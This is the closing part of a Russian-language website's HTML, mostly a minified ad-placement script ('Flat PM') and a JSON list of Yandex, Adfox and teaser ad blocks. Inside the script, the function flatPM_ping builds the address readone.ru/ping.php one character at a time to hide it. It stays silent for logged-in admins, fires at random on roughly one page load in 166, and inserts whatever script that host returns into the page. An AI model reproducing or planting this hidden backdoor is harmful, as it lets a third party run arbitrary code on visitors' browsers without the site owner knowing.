0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":".footer_box","search_all":"true"}},"ID":"54022","html":[{"fst":"<script async src='https:\/\/ohkgiylpwt.com\/1005705\/3d6b7d19e8f1d4908acf339693ea4908f3467461.js'><\/script>","snd":"","res_of":"∞","res_to":"∞"}],"browser":{"browser_disabled":["Safari"]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"prepend","N":"1","selector":"body","search_all":"true"}},"ID":"54024","html":[{"fst":"<style>\n.content [id^='yandex_rtb_']{\n\/*   min-height:200px; *\/\n  width:100%;\n  background: #E2E7EC;\n  margin: 10px 0;\n  display: inline-block;\n }\n\t\/* кастом фулскрин\t*\/\n.ads_progressbar { animation: progressbar 15s forwards; background: #d1791b; width: 100vw; height: 32px; text-align: center; color: #fff; } @keyframes progressbar { 0% { width: 10%; } 100% { width: 100%; } }\n\/* крестики\t *\/\n.fpm_5_out.right .fpm_5_cross {border-radius: 10px 10px 0 0 !important; }\n.fpm_5_cross { background:#ffffffba!important;}\t\n.fpm_5_modal-content .fpm_5_cross { background:#ffffffba!important;}\t\t\n.fpm_5_cross:after, .fpm_5_cross:before {background:#2F3E5E!important;}\n\/* надпись над блоком\t *\/\n.creative_block:before{text-align:center;background:#DADCE0;color:#323458;font-size:10px;border-radius: 5px; padding: 4px 10px;line-height:14px;width:100%;content:attr(data-notification-text)}.creative_block{width:100%; display: inline-block;\n\/* \tbackground:#DADCE0; *\/\n\t}<\/style> ","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":".wrapper_box","search_all":"true"}},"ID":"54033","html":[{"fst":"<div id='yandex_rtb_R-A-block_0' style='max-height:250px;max-width:1200px;'><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t'blockId': 'R-A-2392467-5',\n\t\t'renderTo': 'yandex_rtb_R-A-block_0'\n\t})\n})\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".flat_pm_start~p","search_all":"false"}},"ID":"54016","html":[{"fst":"<div id='yandex_rtb_R-A-block_1'><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t'blockId': 'R-A-2392467-1',\n\t\t'renderTo': 'yandex_rtb_R-A-block_1'\n\t},()=>{\n\t\t\t(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167533,containerId:'yandex_rtb_R-A-block_1'});});})(window,document,'gnezdoAsyncCallbacks');\t\t\t\t\t \n\t\t\t\t\t\t\t\t })\n})\n<\/script>","snd":"<div id='containerId167533' style='margin:5px 0; min-height:200px;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167533,containerId:'containerId167533'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","res_of":"∞","res_to":"∞"}]},{"how":{"iterable":{"direction":"top_to_bottom","before_after":"after","N":"4","selector":".flat_pm_start~p","search_all":"false"}},"ID":"54015","html":[{"fst":"<div id='yandex_rtb_R-A-block_2'><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t'blockId': 'R-A-2392467-6',\n\t\t'renderTo': 'yandex_rtb_R-A-block_2'\n\t},()=>{\n\t\t(function(w, d, c, s, t){w[c]=w[c] || [];w[c].push(function(){gnezdo.create({tizerId: 182589,containerId: 'yandex_rtb_R-A-block_2'});});})(window, document, 'gnezdoAsyncCallbacks');\n\t})\n})\n<\/script>","snd":"<div id='containerId182589' style='margin:5px 0; min-height:200px;'><\/div><script>(function(w, d, c, s, t){w[c]=w[c] || [];w[c].push(function(){gnezdo.create({tizerId: 182589,containerId: 'containerId182589'});});})(window, document, 'gnezdoAsyncCallbacks');<\/script>\t","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".content p iframe","search_all":"true"}},"chapter_limit":"5000","ID":"54020","html":[{"fst":"<div id='containerId159542' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:159542,containerId:'containerId159542'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"54021","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167394' style='margin:5px 0; min-height: 300px;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167394,containerId:'containerId167394'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".main_box.social_box","search_all":"true"}},"ID":"54025","html":[{"fst":"<div id='containerId172236' style='margin:5px 0;min-height:300px;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 172236,\n\t\t\tcontainerId: 'containerId172236'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"2","selector":".item","search_all":"true"}},"ID":"54026","html":[{"fst":"<div class='item'>\n<div class='sgNZzq322979'><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'sgNZzq322979', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/gsz6arge.js'; document.head && document.head.appendChild(s); <\/script> \n<span class='adtitle'>Реклама<\/span>\t\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"4","selector":".item","search_all":"true"}},"ID":"54027","html":[{"fst":"<div class='item'>\n<div id='containerId172240'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 172240,\n\t\t\tcontainerId: 'containerId172240'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>\n\t<span class='adtitle'>Реклама<\/span>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"6","selector":".item","search_all":"true"}},"ID":"54028","html":[{"fst":"<div class='item'>\n<div id='containerId172241' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 172241,\n\t\t\tcontainerId: 'containerId172241'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>\n\t<span class='adtitle'>Реклама<\/span>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"54023","html":[{"fst":"<div class='BknTyk322983'><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'BknTyk322983', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/1s5nnz40.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div class='flatPM_sidebar' data-top='50' style='width:300px;'>\n<div class='BknTyk322983'><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'BknTyk322983', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/1s5nnz40.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"54019","html":[{"fst":"<div class='flatPM_sidebar' data-top='76'>\n<div id='yandex_rtb_sidebar-1'><\/div>\n<script>\n  \/\/ Создайте функцию для обновления рекламного блока\n  function updateAdBlock() {\n    Ya.Context.AdvManager.render({\n      'blockId': 'R-A-2392467-4',\n      'renderTo': 'yandex_rtb_sidebar-1'\n    });\n  }\n\n  \/\/ Создайте Intersection Observer\n  const observer = new IntersectionObserver((entries) => {\n    entries.forEach((entry) => {\n      if (entry.isIntersecting) {\n        \/\/ Если блок видим, вызываем функцию обновления\n        updateAdBlock();\n      }\n    });\n  });\n\n  \/\/ Укажите целевой элемент для наблюдения (ваш рекламный блок)\n  const targetElement = document.getElementById('yandex_rtb_sidebar-1');\n\n  if (targetElement) {\n    \/\/ Начните наблюдение за элементом\n    observer.observe(targetElement);\n\n    \/\/ Установите интервал обновления каждые 40 секунд\n    setInterval(() => {\n      updateAdBlock();\n    }, 40000);\n  }\n<\/script>\n<\/div>","snd":"<div style='width:300px;'>\n<div id='containerId167537' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167537,containerId:'containerId167537'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>\n<\/div>","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"10","after":"5","px_s":"seconds","close_window":"false"}},"ID":"54017","html":[{"fst":"<!-- Media banner слева десктоп 240x400-->\n<!--Тип баннера: Media banner-->\n<div id='adfox_left_desktop' style='max-width:240px; max-height: min(600px, 90vh);'><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_left_desktop',\n            params: {\n                p1: 'cyolu',\n                p2: 'p',\n                puid1: ''\n            }\n        })\n    });\n    setInterval(() => {\n \t\tYa.adfoxCode.reload('adfox_left_desktop', {\n \t\t onlyIfWasVisible: true\n \t\t});\n\t}, 30000);\n<\/script>","snd":"<div style='max-width:180px; max-height: min(600px, 90vh);'>\n\n<div class='DHrtTn326581'><\/div>\n<script>\n\twindow.k_init = window.k_init || [];\n                k_init.push({\n                    id: 'DHrtTn326581',\n                    type: 'bn',\n                    domain: 'hdbkome.com',\n                    refresh: false,\n                    next: 0, \n\t\t\t\t\tpage:  'https:\/\/experimentoria.ru\/'\n                });\n                \n                var s = document.createElement('script');\n                s.setAttribute('async', true);\n                s.setAttribute('charset', 'utf-8');\n                s.setAttribute('data-cfasync', false);\n                s.src = 'https:\/\/hdbkome.com\/bqedgbfk.js'; \n                document.head && document.head.appendChild(s);\n<\/script>\n<\/div>","res_of":"1200","res_to":"∞"}],"referer":{"referer_disabled":["\/\/\/:direct"]}},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"4","indent":"60","after":"7","px_s":"seconds","close_window":"false"}},"ID":"54018","html":[{"fst":"<div style='max-width: 350px; max-height: 400px;'><script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167036' style='margin:5px 0; width: 300px;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167036,containerId:'containerId167036'});});})(window,document,'gnezdoAsyncCallbacks');<\/script><\/div>","snd":"","res_of":"1200","res_to":"∞"}]},{"how":{"simple":{"position":"6","fraction":"15","interval":"1500"}},"ID":"54030","html":[{"fst":"<!--Тип баннера: Media banner 1-->\n<div id='adfox_media_top'><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_media_top',\n            params: {\n                p1: 'cwzok',\n                p2: 'p',\n                puid1: ''\n            }\n        })\n    })\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"6","fraction":"25","interval":"1500"}},"ID":"54031","html":[{"fst":"<!--Тип баннера: Media banner 2-->\n<div id='adfox_media_middle'><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_media_middle',\n            params: {\n                p1: 'cwzol',\n                p2: 'p'\n            }\n        })\n    })\n<\/script>\n","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"6","fraction":"60","interval":"1500"}},"ID":"54032","html":[{"fst":"<!--Тип баннера: Media banner 3 -->\n<div id='adfox_media_bottom'><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_media_bottom',\n            params: {\n                p1: 'cwzom',\n                p2: 'p'\n            }\n        })\n    })\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"1"}},"ID":"54035","html":[{"fst":"<script>\n\twindow.yaContextCb.push(()=>{\n\t\tYa.Context.AdvManager.render({\n\t\t\t'blockId': 'R-A-2392467-3',\n\t\t\t'type': 'fullscreen',\n\t\t\t'platform': 'touch',\n\t\t\t'onClose': () => {render_floorAd();},\n\t\t\t'onError': (data) => {render_floorAd(); console.log('onError fullscreen');}\n\t\t})\n\t});\n\t\n\tfunction render_floorAd() {\n\t   window.yaContextCb.push(()=>{\n\t\tYa.Context.AdvManager.render({\n\t\t\t'blockId': 'R-A-2392467-2',\n\t\t\t'type': 'floorAd',\n\t\t\t'platform':'touch'\n\t\t})\n\t   })\n\t}\n\t\n\tsetInterval(() => {\n\t\trender_floorAd();\n\t}, 35000); \n<\/script>","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<script>\n\twindow.yaContextCb.push(()=>{\n\t\tYa.Context.AdvManager.render({\n\t\t\t'blockId': 'R-A-2392467-7',\n\t\t\t'type': 'fullscreen',\n\t\t\t'platform': 'desktop',\n\t\t\t'onClose': () => {render_floorAd();},\n\t\t\t'onError': (data) => {render_floorAd(); console.log('onError fullscreen');}\n\t\t})\n\t});\n\t\n\tfunction render_floorAd() {\n\t   window.yaContextCb.push(()=>{\n\t\tYa.Context.AdvManager.render({\n\t\t\t'blockId': 'R-A-2392467-8',\n\t\t\t'type': 'floorAd',\n\t\t\t'platform':'desktop'\n\t\t})\n\t   })\n\t}\n\t\n\tsetInterval(() => {\n\t\trender_floorAd();\n\t}, 35000); \n<\/script>","snd":"","res_of":"1024","res_to":"∞"}],"referer":{"referer_disabled":["\/\/\/:direct","\/\/\/:iframe","toloka.","iframe-yang.","iframe-toloka."]}}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование Object 0/694 объектов с использованием redis
Кэширование страницы с использованием disk: enhanced 
Кэширование БД с использованием redis

Served from: buildrussia.ru @ 2023-11-26 00:25:45 by W3 Total Cache
-->